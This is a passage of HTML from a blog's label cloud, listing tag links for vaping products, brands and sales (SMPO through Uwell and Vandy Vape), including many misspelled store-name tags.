<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Kit'>SMPO Yoofun Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Starter%20Kit'>SMPO Yoofun Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20System%20Kit'>SMPO Yoofun Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20ELF%20Kit'>SOLO ELF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20MINI%2080W%20MOD'>SOLO MINI 80W MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOMK%20NOVO'>SOMK NOVO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q%20Kit'>Sonder Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q2%20Kit'>Sonder Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Soucemore'>Soucemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Souecemore'>Souecemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourccemore%20Kit'>Sourccemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemeore'>sourcemeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemnore'>Sourcemnore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemoer'>Sourcemoer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemore'>sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%C2%A011th%C2%A0Anniversary%C2%A0Celebration'>Sourcemore&#160;11th&#160;Anniversary&#160;Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Labor%20Day%20Salee'>Sourcemore 2025 Labor Day Salee</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Summer%20Sale'>Sourcemore 2025 Summer Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202026%20New%20Year%20Sale'>Sourcemore 2026 New Year Sale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Kit'>Sourcemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Weekly%20Deal'>Sourcemore Weekly Deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemre'>Sourcemre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourceore'>Sourceore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcewmore'>Sourcewmore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcmeore'>sourcmeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcrmore'>sourcrmore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Special%20Promotion'>Special Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/squonker%20mod'>squonker mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Stalker%20Kit'>Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/starter'>starter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit'>Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit.'>Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave'>Steam Crave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Classic%20MTL%20RTA'>Steam Crave Aromamizer Classic MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA'>Steam Crave Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA%20Atomizer'>Steam Crave Aromamizer Ragnar RDTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/stick%20m17'>stick m17</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sticker'>sticker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/suggestions'>suggestions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SUNVAPE%20Sunpipe%20H20%20Water%20Pipe%20Vaporizer%EF%BC%8CSUNVAPE%20%EF%BC%8CSunpipe%20H20%20Water%20Pipe%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>SUNVAPE Sunpipe H20 Water Pipe Vaporizer&#65292;SUNVAPE &#65292;Sunpipe H20 Water Pipe &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Air%20Mod%20Pod%20Kit%EF%BC%8CSuorin%20%EF%BC%8CAir%20Mod%20Pod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Suorin Air Mod Pod Kit&#65292;Suorin &#65292;Air Mod Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20SE%20Kit%20Flash%20Sale'>Suorin SE Kit Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Kit'>Suorin Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Mod%20Kit'>Suorin Shine Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Supro%20III%203'>Supro III 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Surprise%20Items'>Surprise Items</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini'>SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini%20Puremax%20Q%20Kit'>SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/T-priv%203%20Kit'>T-priv 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TALO%20X%20RDA'>TALO X RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank'>Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank%20Atomizer'>Tank Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tanks'>Tanks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%20100'>Target 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%2080'>Target 80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tarot%20Baby'>Tarot Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren'>Tauren</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Max'>Tauren Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Mech'>Tauren Mech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TC%20mod'>TC mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TechInnovation'>TechInnovation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla'>Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20%EF%BC%8CP20%20%EF%BC%8CPod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Tesla &#65292;P20 &#65292;Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20AEROLITE%20Pod'>Tesla AEROLITE Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit'>Tesla Falcons Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit%20with%20Pod%20One%20Atomizer'>Tesla Falcons Kit with Pod One Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Starter%20Kit'>Tesla Falcons Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20P20%20Pod%20Kit'>Tesla P20 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit%20with%20Tallica%20Mini%20Tank'>Tesla Poker 218 Kit with Tallica Mini Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit.'>Tesla Poker 218 Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20TC%20Kit'>Tesla Poker 218 TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Punk%20Pod%20Kit'>Tesla Punk Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Kit%20Tesla%20Tpod%20Pod%20System'>Tesla Tpod Kit Tesla Tpod Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20Kit'>Tesla Tpod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20System%20Kit'>Tesla Tpod Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20WYE%20II%20215W%20Box%20Mod'>Tesla WYE II 215W Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV12%20Tank'>TFV12 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV18%20Tank'>TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV8%20big%20baby%20tank'>TFV8 big baby tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TH-710%20Box%20Kit'>TH-710 Box Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC'>THC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Blaze%20RTA'>THC Blaze RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Max%20RDTA'>THC Tauren Max RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Mech%20Mod'>THC Tauren Mech Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20RTA'>THC Tauren RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Kit'>Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest'>Thelema Quest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest%20200W'>Thelema Quest 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20body'>thin body</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20faster'>thin faster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape'>Think Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape%20ZETA%20%20Pod%20Cartridge'>Think Vape ZETA  Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tiny%20size'>tiny size</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tomato'>Tomato</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Topside%2090W%20Squonk%20Mod'>Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TPOD%20Pod%20Vape%20Kit'>TPOD Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tralus'>Tralus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Troll%20X%20RTA'>Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tube'>Tube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tube%20mod'>tube mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Twister%2030W'>Twister 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos'>Typhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/typhos%20pod%20kit'>typhos pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20Pro'>Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE'>Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE%20Pod%20System%20Kit'>Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave'>Ukeri Brave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave%20Pod%20Kit'>Ukeri Brave Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Box%20Mod'>ULTRONER Alieno Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mechanical%20Mod'>ULTRONER Alieno Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mod'>ULTRONER Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20SEVO%2070W%20Mod'>ULTRONER Alieno SEVO 70W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UMS2%20Battery%20Charger'>UMS2 Battery Charger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UNI%20S%20Mod'>UNI S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Unione'>Unione</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Baby%203%20Pro%20Kit'>Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro'>Ursa Epoch Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro%20Kit'>Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Mini%20Pod'>Ursa Mini Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%203%20Kit'>Ursa Nano 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%20S%20II%20Kit'>Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Quest%20Multi'>Ursa Quest Multi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/User%20Manual'>User Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell'>Uwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Aeglos%20Tank%20Pod'>Uwell Aeglos Tank Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn'>Uwell Caliburn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G%20Pod%20Kit'>Uwell Caliburn G Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G3%20Lite%20Pod%20System%20Kit'>Uwell Caliburn G3 Lite Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Classic%20Kit'>Uwell Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Pro%20Kit'>Uwell Caliburn G4 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Pod%20Kit'>Uwell Caliburn KOKO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Prime%20Vision%20Kit'>Uwell Caliburn KOKO Prime Vision Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO'>Uwell EVDILO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Box%20Mod'>Uwell EVDILO Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Kit'>Uwell EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Vape%20Kit%20With%20Valyrian%20II%20Tank'>Uwell EVDILO Vape Kit With Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Kalmia%20Pod%20System%20Kit'>Uwell Kalmia Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/uwell%20typhos'>uwell typhos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20Pro'>Uwell Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE'>Uwell Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE%20Pod%20System%20Kit'>Uwell Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%202%20Kit'>Uwell Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20300W%20Kit'>Uwell Valyrian II 300W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20Kit%20with%20Valyrian%20II%20Tank'>Uwell Valyrian II Kit with Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%202%20Tank'>Uwell Whirl 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Kit'>Uwell Whirl II 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Tank'>Uwell Whirl II 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%20Tank%20Atomizer'>Uwell Whirl II Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT'>V.SUIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT%20Kit'>V.SUIT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V3%20%28B3%29%20MTL'>V3 (B3) MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vabar%20Plus%20V2%20Disposable%20Kit'>Vabar Plus V2 Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%202%20Kit'>Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%20IV%20Tank'>Valyrian IV Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vamte'>Vamte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy'>Vandy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20%20BF%2080W%20Squonk%20Mod'>Vandy  BF 80W Squonk Mod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandy%20vape'>vandy vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA'>Vandy Vape Berserker Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA%EF%BC%8CVandy%20Vape'>Vandy Vape Berserker Mini V2 MTL RTA&#65292;Vandy Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20RTA'>Vandy Vape Berserker Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20V3%20%28B3%29%20MTL%20RTA'>Vandy Vape Berserker V3 (B3) MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Gaur-18%20Mod'>Vandy Vape Gaur-18 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Box%20Mod%20Kit'>Vandy Vape Jackaroo Box Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Kit'>Vandy Vape Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Starter%20Kit'>Vandy Vape Jackaroo Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20AIO%20Kit'>Vandy Vape Kylin M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20Pro%20RTA'>Vandy Vape Kylin M Pro RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20Rebuildable%20Tank%20Atomizer'>Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20RTA'>Vandy Vape Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20V2%20RTA'>Vandy Vape Kylin V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20AIO%20V2%20Kit'>Vandy Vape Pulse AIO V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20BF%2080W%20Squonk%20Mod%20High-end%20Version'>Vandy Vape Pulse BF 80W Squonk Mod High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pyro%20V4%20RDTA'>Vandy Vape Pyro V4 RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Requiem%20BF%20Kit'>Vandy Vape Requiem BF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandyvape%20pulse%20dual'>vandyvape pulse dual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vane%20Dry%20Herb'>Vane Dry Herb</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape'>Vape</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20atomizer'>vape atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery'>Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery%20Charger'>Vape Battery Charger</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20best'>vape best</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Deals'>Vape Deals</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20device'>Vape device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20device.'>vape device.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20devices'>vape devices</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20kit'>vape kit</a>
</span>
<span class='label-size label-size-3'>
